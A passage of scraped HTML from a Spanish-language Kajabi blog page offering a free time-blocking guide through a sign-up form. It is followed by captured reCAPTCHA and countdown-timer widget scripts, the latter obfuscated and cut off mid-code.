        <a class="pag__link" href="?page=36">36</a>
      
    
      
        <a class="pag__link" href="?page=37">37</a>
      
    
      
        <a class="pag__link" href="?page=38">38</a>
      
    
      
        <a class="pag__link" href="?page=39">39</a>
      
    
      
        <a class="pag__link" href="?page=40">40</a>
      
    
      
        <a class="pag__link" href="?page=41">41</a>
      
    
      
        <a class="pag__link" href="?page=42">42</a>
      
    
      
        <a class="pag__link" href="?page=43">43</a>
      
    
  
  
    <a class="pag__link pag__link--next" href="/blog?page=17">
      <i class="fa fa-arrow-right"></i>
    </a>
  
</div>

              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: #ff0095;
  }
  .sidebar-search--1600115507943 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600115507943" kjb-settings-id="sections_1599589855686_blocks_1600115507943_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
    
      </div>
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div><div id="section-1646652378629" data-section-id="1646652378629"><style>
  
  #section-1646652378629 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffcac9;
  }
  #section-1646652378629 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1646652378629 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1646652378629 .row {
    
  }
  #section-1646652378629 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1646652378629 .sizer {
      padding-top: 0px;
      padding-bottom: 50px;
    }
    #section-1646652378629 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1646652378629 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1646652378629_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1646652398490, [data-slick-id="1646652398490"] { padding: 0; }
  
  
  /* margin settings */
  #block-1646652398490, [data-slick-id="1646652398490"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1646652398490 .block, [data-slick-id="1646652398490"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646652398490, [data-slick-id="1646652398490"] {
      margin-top: -70px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1646652398490 .block, [data-slick-id="1646652398490"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646652398490, [data-slick-id="1646652398490"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1646652398490"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1646652378629_blocks_1646652398490_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1646652398490 .block,
  [data-slick-id="1646652398490"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1646652398490 .image,
  [data-slick-id="1646652398490"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 350px;
    
    border-radius: 4px;
    
  }
  #block-1646652398490 .image__image,
  [data-slick-id="1646652398490"] .image__image {
    width: 100%;
    
      width: 350px;
    
  }
  #block-1646652398490 .image__overlay,
  [data-slick-id="1646652398490"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1646652398490 .image__overlay-text,
  [data-slick-id="1646652398490"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1646652398490 .block,
    [data-slick-id="1646652398490"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1646652398490 .image__overlay,
    [data-slick-id="1646652398490"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1646652398490 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1646652378629_blocks_1646652398490_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158190705/settings_images/b73f623-6860-c67e-87f-3e17e722137_bloque_de_tiempo.png" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1646652378629_0, [data-slick-id="1646652378629_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1646652378629_0 .block, [data-slick-id="1646652378629_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646652378629_0, [data-slick-id="1646652378629_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1646652378629_0 .block, [data-slick-id="1646652378629_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 40px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646652378629_0, [data-slick-id="1646652378629_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1646652378629_0"
  class="
  block-type--form
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1646652378629_blocks_1646652378629_0_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








<style>
  #block-1646652378629_0 .form-btn {
    border-color: #f47766;
    border-radius: 0px;
    background: #f47766;
    color: #ffffff;
  }
  #block-1646652378629_0 .btn--outline {
    color: #f47766;
    background: transparent;
  }
  #block-1646652378629_0 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #4d4d4d;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_1646652378629_blocks_1646652378629_0_settings_text"
    
  >
    <h4><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">Adquiere esta guía gratis </span></h4>
<p><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">para apoyarte a crear tus <strong>bloques de tiempo y optimizar tus días</strong> de forma más efectiva y eficiente</span></p>
  </div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.lisandraramos.com/forms/2148113775/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="03Z/kuVeQUX8kH9gcyJuApU+e3sQ89rBIdAwYzrD/iBOfm5/r9bBsWb1eCjA0jt+eC6McM0xzu2GugjXoGpzLg==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="702dcfe6f34869c8bd5c7f535466bd99" /><input type="hidden" name="form_submission[template_metadata_id]" value="2155118651" autofill="off" />
      <div class="fields-wrapper">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Tu Nombre completo" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Correo Electrónico" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="select-box-field form-group"><select name="form_submission[custom_20]" id="form_submission_custom_20" required="required" class="form-control" placeholder="Selecciona la mejor opción que te describa:"><option value="">Selecciona la mejor opción que te describa:</option><option value="Soy madre y trabajo desde el hogar">Soy madre y trabajo desde el hogar</option>
<option value="Soy madre y trabajo fuera el hogar">Soy madre y trabajo fuera el hogar</option>
<option value="No soy madre y trabajo desde el hogar">No soy madre y trabajo desde el hogar</option>
<option value="No soy madre y trabajo fuera del hogar">No soy madre y trabajo fuera del hogar</option>
<option value="Soy papá y me interesa tu contenido">Soy papá y me interesa tu contenido</option>
<option value="No soy papá y me interesa tu contenido">No soy papá y me interesa tu contenido</option>
<option value=""></option></select></div>
        
        <div>
          
          <button
            id="form-button"
            class="form-btn btn--solid btn--auto btn--small"
            type="submit"
            role="button"
            kjb-settings-id="sections_1646652378629_blocks_1646652378629_0_settings_btn_text"
          >DESCARGAR ahora</button>
        </div>
      </div>
    </form>
    
      <p
        class="disclaimer-text"
        kjb-settings-id="sections_1646652378629_blocks_1646652378629_0_settings_disclaimer_text"
        
      >
        I RESPECT YOUR PRIVACY. NO. SPAM. EVER
      </p>
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #699ad2;
  }
  .footer, .footer__block {
    font-size: 14px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 14px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Lisandra Ramos LLC. All Rights Reserved
</span>

</div>

          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1644819265024, [data-slick-id="1644819265024"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1644819265024 .block, [data-slick-id="1644819265024"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1644819265024, [data-slick-id="1644819265024"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1644819265024 .block, [data-slick-id="1644819265024"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1644819265024, [data-slick-id="1644819265024"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1644819265024"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1644819265024_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  #block-1644819265024 .link-list__title {
    color: ;
  }
  #block-1644819265024 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1644819265024_settings_menu">
    
      <a class="link-list__link" href="https://www.lisandraramos.com/pages/privacy-policy" >Política de Privacidad</a>
    
      <a class="link-list__link" href="http://lisandraramos.com/kajabi" >Prueba Kajabi ❤️ por 30 Días GRATIS</a>
    
      <a class="link-list__link" href="https://www.lisandraramos.com/terminosycondiciones" >Términos y Condiciones</a>
    
      <a class="link-list__link" href="https://www.lisandraramos.com/disclaimer" >Disclaimer</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2158190705/assets/placeholder.png?17656753926873012" />
    
    
  
</div>

  </div>
</div>


            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #f47766;
    border-radius: 30px;
    background: #f47766;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #f47766;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"
    
  >
    <h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p>
  </div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2158190705/assets/scripts.js?17656753926873012"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U8pI6yMn5mX3iMtvB_8hUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768561066560');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://app.countdowntimer.ai/embed.js?id=7304e8e2-80d1-70f0-34bc-f64fb0be7ee8&url=aHR0cHM6Ly93d3cubGlzYW5kcmFyYW1vcy5jb20vYmxvZz9wYWdlPTE2
body_size: 3304
content:
function _0x2676(_0xc4fc33,_0xd7596a){_0xc4fc33=_0xc4fc33-0x102;const _0x201535=_0x2015();let _0x267697=_0x201535[_0xc4fc33];return _0x267697;}function _0x2015(){const _0xd59418=['querySelector','button-clicked','opacity','toString','push','conversion','searchParams','settings','timer-settings','string','addedNodes','then','100%','776ijfLDh','replaceState','99999','get','appearance','ctai_page','origin','length',';\x20expires=','countdown-timer-ai_inline','stringify','50%','height','6476216tTVyjc','data','6SdIwnh','random','closed','type','currentScript','3793083JEnXWd','ctai_conversion','frameborder','search','add','expired','via','createSubscriber','timer-expired','[CountdownTimer.ai]\x20-\x20fetching\x20settings','json','setTime','3352914jrMSSi','history','restartImmediately','&url=','colorScheme','http://localhost:3001','top','transform','childList','getAttribute','ctai_subscriber','message','opacity\x200.2s\x20ease-out','position','width','BOTTOM','timerType','forEach','maxWidth','INLINE','&page=','floor','1451fqiMmM','delete','https://timerai.io/site?id=','split','15999528rEghoS','15px','left','nodeType','none','5px','replaceWith','white','href','translate(-50%,\x200%)','FLOATING','timer-ready','remove','countdown-timer-ai_floating','src','16620sWQrhj','classList','85px','referrerpolicy','1057408XTflpf','9OcJRsP','log','[CountdownTimer.ai]\x20-\x20init','postMessage','[CountdownTimer.ai]\x20-\x20subscriberId\x20found,\x20creating\x20cookies','bottom','subscriberId','&conversion=','redirect','cookie','location','getTime','105px','querySelectorAll','ctai_id','createElement','60uQWbFz','data-ctai-id','=;\x20Max-Age=0;\x20path=/','setAttribute','iframe','style','appendChild','title','set','contains','userSelect','https://app.countdowntimer.ai/timer/','1290FOtxwj'];_0x2015=function(){return _0xd59418;};return _0x2015();}(function(_0x538183,_0x5ed911){const _0x3f9786=_0x2676,_0x5c0518=_0x538183();while(!![]){try{const _0x5c19a5=parseInt(_0x3f9786(0x120))/0x1*(-parseInt(_0x3f9786(0x154))/0x2)+parseInt(_0x3f9786(0x10a))/0x3+parseInt(_0x3f9786(0x162))/0x4*(-parseInt(_0x3f9786(0x133))/0x5)+-parseInt(_0x3f9786(0x171))/0x6*(parseInt(_0x3f9786(0x176))/0x7)+parseInt(_0x3f9786(0x16f))/0x8*(parseInt(_0x3f9786(0x138))/0x9)+-parseInt(_0x3f9786(0x148))/0xa*(parseInt(_0x3f9786(0x137))/0xb)+parseInt(_0x3f9786(0x124))/0xc;if(_0x5c19a5===_0x5ed911)break;else _0x5c0518['push'](_0x5c0518['shift']());}catch(_0xf3b55c){_0x5c0518['push'](_0x5c0518['shift']());}}}(_0x2015,0x88faf),(function(){const _0x3ae76d=_0x2676,_0x3f5d04=new URL(document[_0x3ae76d(0x175)][_0x3ae76d(0x113)]('src')),_0x517bf7=typeof document['currentScript'][_0x3ae76d(0x113)]('dev')===_0x3ae76d(0x15e),{id:_0x654468}=Object['fromEntries'](_0x3f5d04[_0x3ae76d(0x15b)]);let _0x49338f=window[_0x3ae76d(0x142)][_0x3ae76d(0x12c)];const _0x236988='.countdown-timer-ai_inline-placeholder';let _0x5c041c,_0x40158d=[];const _0x2c85e2=new URLSearchParams(window[_0x3ae76d(0x142)][_0x3ae76d(0x179)])[_0x3ae76d(0x165)](_0x3ae76d(0x13e)),_0xe8f961=new URLSearchParams(window[_0x3ae76d(0x142)][_0x3ae76d(0x179)])[_0x3ae76d(0x165)](_0x3ae76d(0x104)),_0x251a94=0x7;if(window['self']!==window[_0x3ae76d(0x110)])return;_0x2c85e2&&_0x196b0d(_0x2c85e2,_0xe8f961,!![]);function _0x196b0d(_0x23e299,_0x4d10d6,_0x2dd2f2){const _0x36d255=_0x3ae76d;_0x517bf7&&console[_0x36d255(0x139)](_0x36d255(0x13c));_0x5b37e6(_0x36d255(0x114),_0x23e299,0x16d);_0x4d10d6&&_0x5b37e6('ctai_page',_0x4d10d6,_0x251a94);if(_0x2dd2f2){const _0x22c3c0=new URL(_0x49338f);_0x22c3c0['searchParams'][_0x36d255(0x121)](_0x36d255(0x104)),_0x22c3c0['searchParams'][_0x36d255(0x121)](_0x36d255(0x13e)),_0x49338f=_0x22c3c0[_0x36d255(0x158)](),window[_0x36d255(0x10b)][_0x36d255(0x163)]({},document[_0x36d255(0x14f)],_0x22c3c0[_0x36d255(0x158)]());}}_0x517bf7&&console['log'](_0x3ae76d(0x13a));_0x396f4a(_0x49338f),_0x36816c(),_0x535628();async function _0x396f4a(_0x22f49f='',_0xdc9147=![]){const _0x4464ad=_0x3ae76d;_0x5c041c=null;_0x517bf7&&console[_0x4464ad(0x139)](_0x4464ad(0x107),_0x22f49f);const _0x607309=await fetch(_0x4464ad(0x122)+encodeURIComponent(_0x654468)+'&subscriberId='+encodeURIComponent(_0x686fb(_0x4464ad(0x114)))+_0x4464ad(0x10d)+encodeURIComponent(_0x22f49f)+_0x4464ad(0x11e)+encodeURIComponent(_0x686fb(_0x4464ad(0x167)))+_0x4464ad(0x13f)+encodeURIComponent(_0x686fb(_0x4464ad(0x177))))[_0x4464ad(0x160)](_0x47fc9f=>_0x47fc9f[_0x4464ad(0x108)]());_0x607309?.[_0x4464ad(0x105)]&&_0x196b0d(_0x607309?.['createSubscriber']['id'],_0x607309?.[_0x4464ad(0x105)]['page'],![]);if(_0x607309?.[_0x4464ad(0x103)])_0x55f170(_0x4464ad(0x114)),_0x55f170(_0x4464ad(0x167)),_0x607309[_0x4464ad(0x140)]&&(location['href']=_0x607309['redirect']);else _0x607309&&_0x607309?.[_0x4464ad(0x15a)]?_0x5b37e6('ctai_conversion',_0x607309[_0x4464ad(0x15a)],0x1):(_0x5c041c=_0x607309,_0x5c041c&&!_0xdc9147&&_0x4e455b());}function _0x4e455b(){const _0x1016da=_0x3ae76d;if(_0x5c041c[_0x1016da(0x11a)]===_0x1016da(0x12e)){const _0x319567=document[_0x1016da(0x147)](_0x1016da(0x14c)),_0x24a1dc=new URL(_0x517bf7?'http://localhost:3001':_0x1016da(0x153)),_0x337d62=Math[_0x1016da(0x11f)](Math[_0x1016da(0x172)]()*0x3e8);_0x319567['setAttribute']('data-ctai-id',_0x337d62),_0x24a1dc[_0x1016da(0x15b)]['set'](_0x1016da(0x146),_0x337d62),_0x319567[_0x1016da(0x132)]=_0x24a1dc['toString'](),_0x319567[_0x1016da(0x14b)](_0x1016da(0x136),'origin'),_0x319567['setAttribute'](_0x1016da(0x178),'0'),_0x319567[_0x1016da(0x14d)][_0x1016da(0x118)]=_0x1016da(0x161),_0x319567[_0x1016da(0x14d)][_0x1016da(0x11c)]='1200px',_0x319567['style'][_0x1016da(0x16e)]=_0x1016da(0x135),_0x319567[_0x1016da(0x14d)]['position']='fixed',_0x319567[_0x1016da(0x14d)][_0x1016da(0x126)]=_0x1016da(0x16d),_0x319567[_0x1016da(0x14d)][_0x1016da(0x13d)]=_0x1016da(0x129),_0x319567[_0x1016da(0x14d)][_0x1016da(0x111)]=_0x1016da(0x12d),_0x319567[_0x1016da(0x14d)]['border']='0',_0x319567[_0x1016da(0x14d)]['zIndex']=_0x1016da(0x164),_0x319567[_0x1016da(0x14d)][_0x1016da(0x152)]='none',_0x319567[_0x1016da(0x14d)]['colorScheme']=_0x1016da(0x12b),_0x319567[_0x1016da(0x14d)]['transition']=_0x1016da(0x116);if(_0x5c041c[_0x1016da(0x166)][_0x1016da(0x15c)][_0x1016da(0x117)]===_0x1016da(0x119))_0x319567['style'][_0x1016da(0x13d)]=_0x1016da(0x125);else _0x5c041c[_0x1016da(0x166)][_0x1016da(0x15c)]['position']==='TOP'&&(_0x319567[_0x1016da(0x14d)][_0x1016da(0x110)]=_0x1016da(0x125));_0x319567[_0x1016da(0x134)][_0x1016da(0x102)](_0x1016da(0x131)),document['body'][_0x1016da(0x14e)](_0x319567),_0x40158d[_0x1016da(0x159)](_0x319567);}else _0x5c041c[_0x1016da(0x11a)]===_0x1016da(0x11d)&&_0x10f025();}function _0x10f025(){const _0x20f17d=_0x3ae76d,_0x1b945f=document[_0x20f17d(0x145)](_0x236988);_0x1b945f[_0x20f17d(0x11b)](_0x26c747=>{const _0x398fb8=_0x20f17d,_0xb3e502=document[_0x398fb8(0x147)]('iframe');let _0x455178=new URL(_0x517bf7?_0x398fb8(0x10f):'https://app.countdowntimer.ai/timer/');_0xb3e502[_0x398fb8(0x14b)](_0x398fb8(0x136),_0x398fb8(0x168)),_0xb3e502['setAttribute']('frameborder','0');const 